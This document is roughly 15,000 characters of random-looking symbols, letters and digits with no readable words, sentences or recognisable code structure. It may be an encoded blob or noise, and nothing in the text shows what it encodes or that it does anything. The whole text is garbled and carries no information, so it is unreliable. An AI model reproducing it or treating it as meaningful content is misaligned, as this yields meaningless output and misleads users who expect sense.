(2yez-]{oK+C6:)RDuS9NfEpUIri5r]CkhJxCIr&RQF6LpFsORurq_~I5I0WBhV~w%@uDRo-Apro9(E(kVxo)SiA0z7z&~J&V6J&sT_k5zxzfLoSS&_66Y&ohOqkdC@L9IT:Tf7ph1D1IQ|t6{z|_(d:^W6CsFL--d95~tfd5^AB(NAL+%2{ff2}q&ptAVN56xk}x(xVyU&}E;rw{]r9F|4dAQ9+_rOA^_xJn0rFoftWrwFk]{4_6L;^XQN0^^;}oktA6oW/OK(r~p5AW-yzx}X5r}n1Esrx)~sR&D}T)RrR@DFX{fEQ{5K92u@;h:VByItJ+qrn)}@WK_/o)UTStNxTpS:+k)9z/EFQS:(Q^6/EqsKFO^wtkhKs1RU%O412suDY+Dd2iR5Uo:7L_JdQys&B_s+y4RT(L%sV5u4YF9e+Vt;_TRUJ{7dRuh0Ro;SI2N):_:Swy:iw~Cd&s&/6CU9XBd2EtY2XAUs%AYe6DuLWnC2NU:&Ydw6|CJ)AF+y9u45]xQSD|JAhtnFp}@2BU}BI9%JpzepIt1CJuF1h-xeerD(fChk_E%{IENshI~epy70uIif}T;//p0Ir;IBDxEw4T;)pyto;QDV-+dtz{qF@Y;h;SU2|16WQt&r4t}z_OJ&W^;+C%s5WuF}U0D@7tNW+|EE;L0)%y{|e%ARRs0_%~:6-OYDQRrANN/_J15x2IYxddO_-|Li]{xIL7S}uDwy&((F2JQAT1]}LBT/yE|&N/}&h{x-A/_n^s^Uo99dL{SIy5@1y{1FCV_|_xE%V+qLz2XOABuxkSidiX-yIEWu6TwtEKkho69~pTywr:+SW(7;JiBC0o4xh{{NJ@Y2Kr;NpKSJ+k2:z6q:KL@z6kJ|Sy1ziSu;Dknx)V{X)K/_(k@D1ds_tS1;T7t+{:oF|ERuD(DyEICrNqu;fX(;~)p]CpqnxBUi_CJr_Lx+;1_1;XJi6t}Q_&o+7)}KX9F1Du+WuhWEW+uxuOi}SCWLW)wh4BYi+ioOzt]6DX/+SKE:uk6Ro{e+Bd(6t]Si-O^z@OS:&zqTn(e99UyxWEpxI]zipIuLuyrSDe]BShC(60)rx+E~@r4^^0E0pe~-FiKf-zx}BNVL@5fYXVB}IrkCOI}rxxE@~uqr|~RDW;9S~fwhqxW]i2uh6Uo{%5fTs(Xh5%r/DdW]kwwuhB:wx|6BzExxhizw~2OItSwOp-5y9Nr}-+IW):tk20-ef:W@D%+&qi6Azrr+}xD~o}6~7L]sf_~dz/iLdE]&I:0p_qzLdF&p_eWO0:fk^u-5^tuC6]|R:RUy:9~J6AA:6@9Q%/p(WCeq%](XsBu){d)F@{7e212/d]e|1w%I-IzI&5B/QpTU(d;%^2DE-w1_Y|7pIp^%uQyto0SESs}siixuB}uu~}@uRu]RW-)t:VBBF({](}BT&iAx](OUJBzuI^yfAUdU:2]qqFDT-B)Wp|0JdN7p7VWI~Wsw;u)+rdO0]p]IR:TD@;A+&xWrI}pFLW+hKRrxrkOkEEWropO-WI~9s4nUiyyK]u^^dFU(LpIONwDI^Tf6E+wrByo{BWuNNxpVTq}s_C22p1OpEkiznoD&|txkWf(r60SruAIXwI2:&xsBE5AyLo{SQ00}]4w&~xp)h;;;e2--no/KIk0sC4L0VNe7etQr}uQFNK92orpRiI|i/%qN]Nww|^EKKo5;)6ipX/W+2Lip{&z+zDkuFSSIr-nrrxwAy-{S0uBk|zhW-p()XC|6ypL-K+&zV:]6qB2FxhVVVYh](+d))0A}}R%;^9rC25nxup9uuCIDLrs(Xr-xJ-h{pNqBIKrir+VwLxxS01Lou^&Jo|kTrTkS;qR^6w5-WeWu~4TJ6(0w]]r2t;~y^Y7S)Dp(@L0Dn4X)&LziX]XTDR~q(%-+2eyO6sEB9|~y~IsW2;ViSJfJ5IWRi^29i1]S47hCeyY7E5ES@::LYWSwKXOhy0;7)I;U;_F%SBBE2{O-BIpIsIe%4d4Xx:5N1WeFyiLLuw~ANNrNTqRuuyR9eJ(tnF:6+ise0k]5|9/AY91V1O:J2+xxT1xdudQNNn1LRyso9&wK|{IO9OWr4XUIhzr)7wwnq|^@0uq^R}xrkUiEJ:rUTD-EIWw2h^u6p+S&O+^Tz_Nwk7+hJRLpn_T5wW22dN27KN_wwiR{@0:OqpftLY}s66C@5VrYz~NB@ofOqtwIuI}|ywDO|)fhzf};AT7/7&/KpS):swiFA6qz^}5;06D-EWL^yhFWDFh6E9To4d{9VFXkEDIi6ToSWQrdsrW_ESkpJroOi9zBhC:A_i^LU4J^yFTL(w(Ap5]_)wWzDIC^NYy1kBC1(VxrW-RCrJ_IrwE:rr]rTurx@:&6hUEzBJ+EO|Ex+kWWIxe/D&EWneR|OE{N]@xY(Kw0/|Tut0}FI-~InxU4&4W~qVDO2_wT~oyW(E_nr4LC6}p9~Nd-zkJuzA(1o;7NzJuuuCI4}eo{0noF6-xVySzpe{4k4LzKtV)Oz0pdK_)sA4iIrfduWW~};|ft56pX^&Dq95wVoxp+i0qrxu)+Ji;ytWCCA:iTss2_JDyD)YwEuCrrwki]%ho;y(@k:W]N4r6-hJDp6yf1kr(prB:f5(x6A9Jurioo6BIo)]_;_+o:12E+wK~+RJ{pk-zS+qFCy2;fh:x]iDpDr1-zEyzkzJ{Y-T&VI-VqAKoEk5ekYikwESNd}pNAWOS]7{dY~noI]WpNXQ+CT~~uBw1@E:|]x~VpiToO]u6f+|{IdAWy%h+S&|IWKDS9EKWIu}^RezE0]w;t-AV_Vz_:+o@CI~D7r2y-rK4~C2A&pLk(zIC(-uz9VuiU|5DRrE-pW^W{WR659C]1R@66QnSDuUeyIi~6VTfLq6C;{fz}S;LppANpk5@wuVyukI5rWLKIwn/%(_41+]|td~zt+L|eDn]|2KWnW^O]52IYAiTO6kEdkz/NF]9uLi6xLiOsBzizDL%i9xsTp%4~L5U&62O+U%yif0Y{SkAzOkq}&9J&XSzw]R^w2R)SI_zLutw&X-0t|{A2|9u0p99euyThRC:E4NwsWhNtuk/Wo|/)sK&~BdphOF^66oqYew(AzRLY^&N52-|BIO&O]V275W2eqF2~44k6KoQNIXSJ^Et:u0w;4kDhq%2IBC_&;0)hxA9/TCKByBiw^Rhx%u{sp9U4EK@)U&AAif]^{^yy:64+rBFsDT0W]]k(9rSBEWkB+Fd}I:F7doNs@%(pN;54xVOVr^rts@KIKxTS&ywY;Ui;|we~tI5uri-ohB|OdAuyzu;I/w-Nq9Rp2|YtWs)|)+@i)kx946px&~y]o2euUR]V~qQKCytY5fLqhRKiTO^&+4Byhi_]ItVXX2t54o-zJ/%%JfVrUES+wEnI)Oh%y1Krfr9){V@BBW-pndfyWBh/oC~dWADV6eO(k5szLFt}A|E+R+R6AQtoq60K1-K5+Yt~Q(xpT@A-A96p]Ae0itp-YDIyRwNA~qhutE:%fVD}JowALxurCDnT6ST~]f;XWy5q47tewVrK5U(}1+rnd0R9B:o2LzJ%hOq7%eUV24^2tU::05;uK~42DesB|DeixWiqxR9{XU2u]^Vsu5{^07Jh^k(hzuT6poSO_UN2A}VVF7h^4IfK&tJL%i@h/2drdhn~}R~n@LWkFF:q4pVKo-12+0OWEu5)C}6~]C;z5}^]92R6B;K:^1-Ru-tEBO-0E0f-NS6SSd2wJJI9xhBX@R_{QY:|7eE|2|^@CdDUE75)7%B1JTx]x1sp|COOt}RBttF4prroNshq{)Th)L{{UI2eB;ts}F42EetX}kyx6p~fDuV-OEudCTKWihpTrQe_Q5)iWr1@~5zQt42RCB%AoQ/&Np7wQCWUK2T:d]{&x:s9{XRzo1QK)YhC5}S4i;z)(BCozW/hQ)eAoS522LBJ9E|%pyFVs~r(sWCf(Ne0JYYqd)t;RqI5%7BA0Q}En2oK:6D)dUwusr/2IuouOCC@27e%%}6)^UXNK-Qo&5qpV2U12^/%/:ie-}xTX7XswOn^5_u&{;X_VR2i/4/]:/irk(1ns&VUW;14V@]urXuW(@{nSN1)qNk_+ee-XfQw_szYFX/L%qe)/0yQUQt:Q7Vq}_sA6}puk|&YDUopt{~]0yDrD4-pr1-pr:o](u9(Y]}W_@Tzks]zykkfR/9r~oW|yV~IpV](_9xIFShYNpIz_u~YeLw94t&&QD9wQ1sVrA@9/z&I+]]En]s72SVf;_st;@9i:uEVY_@Np;RwpwIBOJ^I_dx)/Ts7/J@WCYTBDkWp]Uoh)hur&9~pw+Crq1ohVrWh6QprCt4pw;ppt+q]~yWf49EtXY&;~Yox@oqNW4xp~RofK4wxTJ&eoAEphR6ix;i9UKipphqrfA&zO}SN^1@UhEq-eD}z4VWpn+-U4-OWwX&N5O6-|{WhW]@ip|6I~+S/oIWpuNuDW|RQS+;%W|:B^q~_9JUkruA6WVT_9FdTWuC%WArSWFr(rk{:W_%^WL^rr~h%WAC;ryX-WU2YxQdL-)py4o0uV/iOID4r]7nFEQo}xh6}C6;ETn;{-7tW|Ay(w%xhAx9_]rRQozt@WpT6W1_Bk@|;9%~VW^~f}WNUxDhF-^)~0:(}i40i]OsYuu9V9/;0rTJ}&%:Y+uiNOVR;WLy@BK}dWRp:W_{;+EBVUE|_-L&{WXrzW4wiWRSYWD;6W)tK9-B_xK2Uo:-(6SUR4opuqQ|I4/eF@4Crp}Sh^)Ci9hdLD%k}V-wuOeX09pEF2p+Q9hx^-y1^]EepBB6I/{zW0y{1OYe(5;+Yh-onVYE{+xEr0q|ThuBxN^A@);Iw~^V&5krEW^t_V6~d+^VdF^tk:^t9Y^]&-6yTd6ydS6i)WpzIYN0|^(yWN-0WCp}Q~;|rDVW_~rwC^N76-i|ytf7yXfWe~q+u_~IS]h4rkqO~V^B;1p5NIruwNrT_^Eww]rEBw^d7:Np]x~%Y@dUNsEEr|r%pd~V]FYA&Fq/:trVNEu1&xYVdV(A&u6~U1^VDu^(D)^tkh^y9e^V-}6kwT6if|qRf%SAY&qx_wxf7Y^&6|+WtD^|supnI)kN;(IBn+p}6{qIqE~~SIq+n%qo~(qQCDfn~oS5ELEx2pSOOLw/r:i+C/Top1)xYxwI^F]J9AARB1tnhwY4]pBI+J_^^K/@S]sOh)oO2urdO~zdS~2UqL(nCyqJCk--pieJ2yso-U~TwW@Vzy|DxT1nSJrC^;F4xTSIrS(IrFTW]F}uYr5A9OoEqrr@pne+2C4d2_ysC1Cxrein+D4Dqe(+-UDB74_s2/Q]rS6pS_oAO;LTO]1J7nupOrYdOr::eIRK6{d+S~ydJ^tz60+IJhyp2y|UqL9oq^~Orh:K29~+rIJryTBnJYQ|2i~:O5Kp9xC:tI-qtLYkzx1KOF4o)WBO2^X@z_AUiY^UO%4-CC0d:UNW7hKhr0yzzw:r)S7:6(}TqE4K/nyU0+5&0A1VpV+Bi:A|AJL;0u5JJ]F):qNSKdA7;:d0;:]xEu]xL+-epuf2xJRJVJD&zO-7%d-hkdYSOifNS+LS]SCAT|pTF~4e@270F-@ri:O:JCOX%6s|FoW}d:;N%:C5xzKIk:S0u0tXdkfFWKi&x6h]6CY)^SJK+S56unuN^pEJSr4-i|q(fK:2:::FOBd}hoByKJFpV:Lk6n-|WrI|0zXrzI~oSdF:K)uNDtu5%d_/_z)Wi-)WT+DB(zReFpyu:}Ns@C1;zh&~T:Yrx|2Bd6E7Upr({ryrEDtY{69):J6+Y:;;+doK%2}DN:1qxO%|6J~@DDt5;:ILD]k7f7%S/th_iD:e{kxX%]JIu0rAJL:X:9OzVr:DTqJVr@_Vu&_D-k_~ICr~]pSuYrEuD6^REw_~d2Lu)|_(]&:RDY:~RD6i(+:k9|LdT+OrTLr4I(;&D_kLY26TpdYT}EOEttLyt7zTyxLD@5OBzCp:;d^O@9f-E:AQCX6-;NY46BVUNV]O;W6_%pEu{{qSJILON:ru1_O7%Chi~L:+py;0iEYXNJ(uy-rO+@ptB:J|AF_Xf+i}VLJ;Vh65&6:~-&_{UrOuxh_(_QOEd]_~x/xDdi_Q]N^@)%_5(i_s)+:(fp_u9+:s91xs7t_X:tY&YV:64KOfh_LFoCz|AtkoeRx/9;w/_uLxO0~p:r2A574ppJ)tV+7)XoXW6w{)tU+OYixh55iu]/+UF;@KV)nTC0)97C1-N1Q67JE9CQ@9utf5zek|;tu+V1s)_oprXzozV{eth)t:O]%:S~izXuE:uu6DFh~n]0sDryRtX~ynr~Cr:{+JFS0pD@o5XVQ5J^qJLVonFsxJLfs5X&65xY91Uy7~^6CVtX1J-i7EV2O:Bn46J/+C_xT)wer)XKqwXT]TXo^+:;suwK6x_|/nX/KwNFIVIF4sCp-k6L+T_S%k]R6rDe~Jr/)O5p{k5DTxYiLRVXJ+_/xpuuJL9I]IBwrIr]DUDq)t6SnrD6k5]IJOh_5EJpn:/KEFCtD|rrEB6n)N_DkCttk^9+D1Crk22ufq;hE1)yyB;I9~K1RqVp;nz5]O;D]oLUqnBIN]2t@%6tEUiKDyTtEYK4}4Kk:90ELFow1~zBF1^^R/^U0^T+(hDth6et/:0TEfpC%w]V}JXzhL/+;++KoutywpQKNo~5~1Lh(:Dyf1DptO}sKXT1:w2k7}Yyh{hLC5Srkt7us@SD0RBu@1+LSh2z:V79]Up-UST-B4ozUF%J-)@U)x;IE~{)DWVKd}sriLw+RKCrrt^1uxIyy)0N]rXtriK1D~LIu2KLyKLprB_iy@4yL}7rE@X~YT)+]k7yIfT)sk7yRR%6B{Wtn_F7%1+DWV5ue]iL6L-pU7{yBF0LJx7iI02d)N{~LDsBT42szOoCEY;S2;)r4rCnC;N;6;uuTKirSik6we:Qr&9VxJ1+JpQ:R%%(hri55V)6;1OUfUkwTz0}Wxu-@X|;x6Wex6;E-rWiw]xWsIh5wIVW9+^7TrfU_(2kThRr^(N5s|TfX~7y9UXwpuE09w/tW&yJ4|7&k^Jf0EyK0CN-0&x}wi7-EudF2|Dt6Qi2TsdBCBT9O%A]Fyt]+&f{isiTCNpKL(BB}t/di1_krr-CDr-:4A@0k4%y_xoKx|C&JFt}CVUh@Bdu@0uK-7(:0);1tr_:EweECW:sFuyd]p)}N%S%7/C4{&7:2Uih^rr/YzxD(I]p~I9hTIrIyrs|Qprr2DdW}FFUxf6Le10r1-hiS(hJ6f@U:N]KxQ0X@6XzNyJ:_Q]/%hXu&+tD^5R@V:Lr_)]Ri+rdIFuw1{@2sRrwSf4uUz4k]-CELL}9Ct@0%@}yYRqUxD;&A}]pe|}z5}}yhF(q;4se1UdD|DsrE%rNkSeS~hB;+oN7J4s-5zsf5fVwTJ_UzJ2__y^YkNB26(R4:xrY1yx:^5}RFq4Doi_ou|YY{n5oBV7SRKduqIrhUD5D]I@EYp;h4rwSs%~z+@r2h1or;do];2hIL_q{(o0~0JC+1{F~dn@~U+o)Ay@@LJL~pD/Rken{OtznT_|;W%tNX;V%qo-Y:L)f;R1fqKD-L^w_erTLqr&dR0ifI{S;yK|FT1U6hdf2R}FYNz;kQ{}BQk1L6rkx^zK1tR@%Iu4LsfBp0OVN@tnz}(9^fd)SuX9kfY9O{KU@]n|U%59(%0SfKny^1:+F%YiL(KzW/hqJ:7;6}W(ri@y](EDtpxE;he}ru+A;x])_p96Y6RNfSN)FqLx_SVtY^|75-~i%]hk_+2:%WF1(:O&5}K2u(U/_OnwNLoC~YS47E51Y:2CJd@7fL/&-D)YT%TUY_o)Os-_+AwOWk%9Cu0FfiBWnsw&_4Iw_}QJ](_T1Cy1_Ix{%D]NYVpWX%nNqJrws&FrA)FU%@nx~|2^p|_ks1^JxxKeUYS+J&&1F1&fzRrK_1_/p4I~@r0e]&Xe4rrw-rrr4rIF{NB)f{r9tuE/6K)rN/I6K1+Ee2p_tCxwo5D;iTRw/wzIw4:;|4i]XSr9)/hO90u;{4d)]XR|drudW2RO(sD^%sUXNCo^~/TW6/yeJ@RTS25V-9C|)u6%5~en)VuTNf|@rh&049L@U24YEB6rfrxQd1N4y1NBkn^6E2q0o1f-Ks0CIVwrQ4}{R:K-R1_{J4^nNn4)ys}&~/Q0O%w06t@UT]LtoX@9VrIBBWUX/B-wBrrrfwX(0Q}ff/Irp/~)d5sdR5J__5/@6JfJC|(%9OuRuYDo~0%oO7eDRO;xE0IERL|ED{&6-qNCW:+IORx]nxxIhr-C~(eCu;d2WKzIufrJzVS+Sr^::_:tT-4t4;TL4NwFh~w]u~k~CD{wS0hDLexuL)kt(ShRp|94r|NuLW+}rSJr|L1rIEJyfo9or(Do%wYzi2dtII(e%D/eDeRrRDEWi}y%;9CWTyr/SEn(q6DpzNpx~EWqIh-izzhDo-tW0:(itE6Do(-kTt-T+ECurpWeOO(;AzwuJWO~QJDDt+qi0-D-4)uDy+qiR0^(%:LD);24ROKp%Jyi)iO0dNW;nWISr9+Siey@yA50zk:A~~-L@5F-kx9/KKX-y;z9B_@5]^R|~DBzew6Ri02(y9^LCVE}:R-+qTR@JXzqzq~OuRuSr^4Rp|x6+FWrpVhupIhq^r_u^&WS+u;6|-}KViUEd++2hsuUuD+F;ty24~sBh0oSi6/JX)_ff&V):})_2CROr]Lk)]qu:uuS}-L%w9hDo/UiQ-6r)ULst1]xE7f9t-EuFTQYTfXDWQKtd6w@{7e9orprr(VR9]Ihuz]E|Nd2w/RX(iyw4X:so%0e0SkN5^BVuyL5uiprDR{+Nixwx1O2}Eh6~Ii7Tu]%;u9iCk]urhWxx(AAAJJA(kW+WKOIpBNF9wxViT@Kx+UddsA}qFRTBV&)VsqJ7%C)z6prFF55iS6Rr;-A;tU-Iy@L(rww0DV^xkw~(tSrRLSNJq^69}kTV^t7zWWdnOFu^-Sh9p+T^L/:Jzz)t|u-FFF_Y|VTT/u%k)eyLpNA}D0DI22Cwk/F)rNNFR0o{0sn(~D4C-F(zrffQ@}E0Wxh}+9&C//Jt(Ywp2UfnQwQWAdE&o;1V7:~6uf6]~NuD+wVr(KFyOix0B}dx_E:+nzOdoBeJhhBRqSoz6Cr}wArIOC6qh66iO06DW9r(|no5|BO:BVV@1qrJ(|-Fso+6RK{fCCC0rk6fJ^iuOkVUi2d)Ur-EyV^ViiS1]t@kY^)fdqXO5rAE6~^t]kTUUN^WX/UJ56K_6^&&|]d(I9_/A^UDFo%LS2y{7J%YY7S}ow&d9229eOOFRSQT6S{2uprw&|||7Y;wxBUnK^u69S9SVp6:O4:72R___]9qSWS:DTAIxp5r1-Ww~~+KS:O(QI~o0:0uB_]VDks^}&1t9tf^}6LT(@6@WWz}U5N5BR-SLCF4)dp6NF;{5V]1^r^YF+DBC6:QSk6UIJxk&4R5ISSnuuUO6ICk4rnk;Cz)WrWRh0rhN^6|R;^x+~iC+DS7pkf2uLd1zUATTRyWD)u~Qr4]_fR]9(Us+/+_72y{CQ@~Thp}o|(L6w-C7Lf662suTqq)1ywK)/:]f4J/uNFu~Qi40//R/eJB5FEdKKe2}0pwuhLwsix|5F2/BWSEu%Q5nV4AIki2Is]A-Apy0L@e|&7%WrxU~QQXn^J|@CFFLz617YqzND{(A9Lz^)_Bd|F0iD6s+WBJWCwC;qC{uSE+|5@DIzuK/iQxL|7iFiwioD;ArI5r2okJhJh5IuwfhF];|:S)hOB4JdNED&:7XrKOJuw;NL1uSUd0dYh:p2n4R2Bt2)hC-xEW+}w;FsDWe9wTUqCUrhx^-R^}qrx]WI^1^2Y7k~&2D%q)N~BdQKnxez%BhpW+XyJEuWdo2iyxI%wEBNWRX~xEY:U414KIYNJS5z54WppzS0O]pNI]){ntfW%4^TV7{fWuX/+CSV/@Vtrp]LV}sLBLxE:I^ux&Rhd+rEpI_D:ni;@]tSp6IXxwTr+}Ax|rYnFx{|4S~TUqzEs@dTkuV:{rW|Vyuqer(-@yhIfz~1E}@%{5xWNBEURyE|Ow-^_@5^dA6}Lo79eOUEKt|rU;}ORRyfu|DxNkfshFW9Y|z}Ri1dwWD&EdyrRW6~KU@~A]k4o/SKD6:)5zxN(&IrxDWnNUzL{Un{~khkQ+y:IYU~IDWontEdrzzX6Y@~kuB)r)RxT-niD++5KQ-r;|^w_y2F~{B0ADy9h:&W-VdwxWw+_}JC_(r})OzhBII^A_SWukx^ht;B4rJ)pTI2;-+(7B2/kr}F({NfQk+}xdr-wssoI@_%wC20Or(0FN:y@T]RBN2-IIzdxr/s~i:(s/]:1FWJCJC+1wDxVf1NfS)kyJJ~O|s)JQ|{kz_rTSO9YC0AkS^]y1TYLAf]B-5ASerw]]xqr66OxXDTiq2n:Iu/9:BSir]-W}00wE(qhU_onOUi_KSD(06:KI(ABoCVRwW^{6O(UkK:TnTYzo;prxOOnwVnuL1i:zKuO|]wNnF&}NxkJQyNAzeKkT+^C9Unxpo@F-5NU^C4kShS)2)zdF)_Y^fi&T}BJi1]|6K@R};hO^(Q1V2-BX^R79_]@2X1KqY)KExepi07ISBAX&^:f10tUV6]/TOBOI2F(i^y5BuA2+BA6o5NDUV]JxI4Y1)N-Cz|)INF+sqE@pizWS6B(z9q;CESE2O+(5CFV0}2VL_%)Yq+F5})6q7)k6D+r~yWrxdztAyosUn+_9n~:Lz;xTY9e~B-T|6ryOOR~xuxqoCAfYW|O)E(n64CfQ1F16k/6}0S6LRqK4ReYphT&2hd~+oeiVQ1:dY5Q11sCKi6)s0f(]/{{k5NE+9WYQx5y//^4y1{^~xuQDy~R6orL65-rkI)&t/n~~hL4DOrh(}^oV@R4)yCqI&J|yJh_20oi;Ri5Vh;2yF9TE_-h(Ni-JK0BT)RfL)nxpT1+EkW}IoWr09K9;6B^XQy00qtNs~64JzuE}02koYWBF1:;u}qyVV7CtFUJ^p{J2CE)&Rn;^Eki]4fTY(%Y1_DYrKs9{/WrWwkSIw6)^QQQpD7f:e&4k(;yENQuh]h&&Iw6hd~/iw{duiJdNt|:CikXn+J|(;x0n/L{]{%sUO|L2h7^WSq)6fDK5XUFw&00^AqhkxnhD(|+J}wsWr@rNRIrtSBR@i]&qTRL]S0A)SiE1UXpXC(+}%|@A+YFL1+kBAOdsS:{RxBqD@]1)(z~9qq/5)io@}&eK()4Dto&:L-oeI0As@/;2es2J^2QU0u_6;J_C;x;-wXEY91~WR_NWSY/VwWE6rr%pNo/K1}XDX/fR-&uI(&DX26K~f;OJVnQ~+5ze;oRV6ryuho|W{qkuCE-WuDWJY+BVez%WUeKIkz9K)u|ho)&57(n)7Wu)rqA^&pr;f}RsEkA5qd&i6iS%(1n12VOF0fwSRzBff_z/tkXu1^t7sso9)Y0QBQ4%W|IrfFFWENfExrYry/WqJ2QQVx+-z5Y)9K1]yx}D&r)_E/tKQuETTOh9&@x_u1r@67te}y}yCztpL]rDpu~%AY]O979f;)+zqO;I4zh7_f-z6S-TrB+SExIi{A-K^}IUJ2-XR6t5RAY-1Drx1SfR|o-{N]&z_D(L)]At6hkTF~+1{R({~^)]Y}wh1iYF5hw65o/DKRNsFUA64|qq-9DrI9y]n_qiq(nEn7uk/eJs|Tf9Ae]0UV+o~n}OyAE&})qRw_-|NW0WIq{W~IkWAI^rE6{W~Y]9s(uRQ]K]{9U|B(SkCOuo)nJ211}2KBAi+-0IE)~&{E]R)@f@qoAsuo-BuT0s%qOEu@O@JNSk;^U]LEdwYALBk9NRyeB];EI|^wUTodOw6-AsWA%Wh9R&SO+@i7+D_2o}i%E9yh;E}Q0OquF]V5R@TTFR02EsXd{-z~Ip/sIr|S-wT-phon@un4U-i0xw}IFo&7ROeIF@7(J@fWKk1BhRuIKEAi%Wi)(OReKW~iY901@k}%FS/}RpEt(9U6^eQ%Ty+@k-VkVEEr((Yk&/kkWJA/Fwx9fypzx2Y9wNfD/pWnrShtXD~CNJB-q9yULrd+Q26e_OUTk]p)Oe(Aq^UJ9ShK^0p(kry1FWN44JUA4oUV1kxz4/dxzhyxoyrEVrI4n-EY@{-JxU]YR7YwVAYtIEh-]LktXU6]Xs6izuSLiJuQ0qfQiEx]R~6|+ArIr}k|NLSY|-pEy2^]1SdEu1BIDIzk4&+%+1+O/kUU@+pLSVBrsY6Nozh+)1Ns:sx;JWx9KLpWJ)Ir:@In_xUTrIpoW4(qLqBUQ}6VU5qnSnp&/76e)N^VrwS2DuuNf6zxAEVIuo^I|:~Leff4wFq4V7)/9~Wnp4wDyX_rpDUhh~LneiuJSL1o)|4C&0YWSJWJ^ABOCNy26{WOS{7W9LfOSnKJeuLxhY_RCNL&|@o^&/5]7(]x+V]o7_6sdW50ieR@qEVUhpsrqNoW]S%U-f%T-&&-fTwVeB+6(Bnxxik2i@Nn;kYn2y4Jk:YIpUUOf@on2f|+qp9UuWrTw9WJw(CI;Q~Iy(q@pLK@q}9Bp21U&Y}prEIDS-ynwS~De9xArKen|O@n^xfJSS7W&XCh6DXR9LRW^(D-Ow-CS4k+rnQnO+oUEr:KOrLKExrrrpihe;D~h7iJhYKq&sxk&@2V]EhIrRCD^:nJC)~UqkJ2hp%Vhq&u/o@n:I_16&/6:k21RsQWUUB|F]yJf2h7;IS}0x|N@det^UU:VIXiVU}EV:|B;&5-^U0)WD4+S]sU{+sihU(oNoJ1:-WK~n1OVI/orryBYi2QOk@Ri+%t:V7QTV1&ho&}Y~{&EUqd+Ku_zO4Eizwk_+Sk%JSnpu1dR:uKY:foY:f1Y2IwOdr}xIWB@6^^:B(thB(nLnWfSS6N~+~z_&dT@&KIfU|+-hBNErtiDO-F62/7Eq5q;+A@6W1^D2kDnOp%^::Y{nTFE+}k%::Dk:FD(Uszy-+yVp@oVps)Ir}~_2JKiUnAzSotk|4|U2XoDr~EDWOs%WJ9RRo{;d)}D&@f{X%7&;Yyd;d~_@6^A)6|6w^puB:2KRkhx(:pY]:_n2:_K+:_xF:2KIExEo:-+yq^QTiF+7xpxNruChO/Sk:BW@J~C5U%q}OAr/uX|Sqsq/ieByq+t;f+oo+iKd6:EE_ud(^e2xV5]2_RLO:S42uKQJx5_J:5rBrNss~4oDS{Ar:LV;O%e@rrQ0x~1/^Y)DV^46:^0t:]/_^7A0674Yp{;Ey71JdU^K^Uy4^2^ozpN5^pn(:2YkOY|N_0|X_0By_07VJYDK6i~e6-~+6]kArx|^ETuerwwVu%CN~p/I:DF9^J0SdDQeYk(u69tD:Cy(JsDu^R:fJnO%;:k+_sY5_s|pw/(0Sdw)7:9u/5L)C:|({DJ&0n5z|oSeWr^xotL/rU2QF@JCB1hkV:7~&zfA/07k}zFrUzJK++J4BJ:zy)E;SdukWVFIuDezR)9:@te;)~_So1F|V+S}f4:et~20t-2{9xFBYIrELBAIiI50:Ji+zdC(q6OSB+V~|Arw%Ir+LKdVT)L;eO^4t:L9|16EudI15rFQ11XYx5L(9~LfiD:TE)LOi):QrhLFQE&&@+L6Toqo0)Si9DLJE5U_00L%QB_Bs9^kKz_f@2fw{5Cw~JFr-u5:V1J%V:_:X1_p1{Duw{DE@)J0CsSOIB|}B&5)1WO|prrX+srp}4rS4Er-SBWLFT/o)+K0pSEq2NxT}NKA9|i1sCY9xh^2w-k19)617p_{y{syNQY@~+:q)2Kns2k}BY%K|ASrs:S9y;Y)tDz0&0ErtW^:TL;4y0O1%+;BUk;W~6htSxxLrutxOwsunEd1InztOV{z7O{IQNK1O~1yu_RI{DOzDAV((Dr1STp1OTVDtrO:)]}@Yy_6EV(rI|]h-2W])UritkY1Dq^21RIKqO@{W+Lt-k_4UsQ}q~V(N:y:yeKs(ntzI%9y:6eyO/2W2eut4h}|F]CtK]_Dy2Itph0y|Ch]Ues9e}SzRB&y&/LE&^QdT70O;n^@-okKuYs+y%@K)Y;Jeh6:wpVhuWYKnIx//9T|59}E49fOR]KXIToSk-SkX]{L^}@i7k1RELCu2WW+rw~{rEU2ExhoDfrsrLUz_{1yYXS55xtN4x0I+Dy(T)%6YAwYFh4L^:IA:RJ]4Iu6sz7:FE:6To~94E1BTo@UkILq4tnd^Y_eTK%+_~sB:idDJ{E9]kn7T^&B(~+K^EBh6_f&:|2A2rJ:_0dQ4kw@49oCw|@RD;t6yY02EO;^0J(7Tqr^9udA:^19y}zsS}kDzhKxRJ)iFr1wRV+r4eLA^kz%D}QOTX4fLrkRVQ^q&+uxswfR]dwyL^JVe+u}sVU2sIiuJVoVAE:VRE@7wI9^_x|xTzA/OOyI6Lurrr%uw/r6;rR1L(E+L66@]y6}h&J^/dCyn-02EKFy0(6{F(_pruE;7hFuuL4-NU04dF0oOTy_CB@B~&e;yRrSEDE94y0fxs6QN2}w^+}E{uruT}}kNRTWsT4OLL}A|Q7X(L)VFW-7Fy(k14:)1VXV(Qsy~fstyzRk:FT_))|Be{}:Ty:0F{p:@&Se+1}s_JJ&e(}/(tJq~tL}F{Ff~4_iWQ^B6-^AR)CWYJ4W]fDWkK52Kd_CrNRQ6y@|V-zt6sz]@VT^X]wf)VwI(p@h)rWi{+|D:~@F;&S0soOE6QRCkpe%4LT_D{]Ser4p9Izy~5O57fN)Un}I;D@16D}|+TL+)@WLUf/%W^7_+Q:45r{;utFE|t1f)Ok}U6~)ht/wJizFkCY]U{zI@nsy}/C&ix5~xK@kYp-qp^YfCS&fK]dFn~@N6I1df5Ct:R@{rRw|e0&~@(/ABTX_A(whsfEw;C/dursVok/JWWX6]99dh54rQYIYERprQEDrIRoyJSyY]y~NFSTEpU5J~VtV@9n;Ep5C-ECYzE&_6k2S;5o{O7OD}k};hd1FTE;{+xh+7&NN(_dNs)BI/}K}-DK{sN%:oA_LB75Ax1YN6W9&01_WIuzOXt;z(skdhJXzntT1~XerWRyQ/)5N2swAUX4(K%/F)+9~sW^CDxwLo:VYUNr-V59YxC_{UR7X{r4REw~ow^EyOhu9FsWe4zu:wWSt427N12AQ0Ayy4AI@5On21_Rz0rxqrr6i1CTX}A4p9LK0_o+q6xTk)JRk5fE-2tQp_1]ER^^k2d9Ss:+ts-iQoJ@IY|D%6F)::|K+si~1__074rT^5UqnsU^ss7@r&hXF1R&^oODooY~RwpUKK|DVtuUV1Tx7KpN22;LnKLNzpOrBrE1+d|i{EE&C96(X9z9rwes_o}zr5_VT)_pAnsK910i]/VKKnwDywq-y&VnI_{EW1E9hXfQ}1J};}40n-}zO;LTyOe2dn]%)X~r_Q{ekXSK%dFOw